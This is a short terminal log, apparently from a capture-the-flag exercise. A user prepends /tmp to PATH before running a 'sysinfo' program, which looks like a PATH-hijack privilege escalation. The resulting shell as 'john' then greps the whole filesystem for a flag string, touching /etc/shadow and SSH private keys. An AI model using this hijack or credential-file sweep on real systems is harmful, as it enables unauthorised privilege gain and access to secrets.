 $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
$ sysinfo
sysinfo
Reported date: Sat Nov 18 04:19:59 PM UTC 2023
Reported usser: john
———————————————SYSTEM———————————————
john@infinity:/bin$ grep -r "INF06" /
grep -r "INF06" /
grep: /etc/shadow: Permission denied
grep: /etc/.pwd.lock: Permission denied
grep: /etc/shadow-: Permission denied
grep: /etc/cloud/cloud.cfg.d/99-installer.cfg: Permission denied
grep: /etc/gshadow: Permission denied
grep: /etc/ssl/private: Permission denied
grep: /etc/iscsi/initiatorname.iscsi: Permission denied
grep: /etc/security/opasswd: Permission denied
grep: /etc/ssh/ssh_host_ecdsa_key: Permission denied
grep: /etc/ssh/ssh_host_ed25519_key: Permission denied
grep: /etc/ssh/sshd_config.d/50-cloud-init.conf: Permission denied
grep: /etc/ssh/ssh_host_dsa_key: Permission denied
grep: /etc/ssh/ssh_host_rsa_key: Permission denied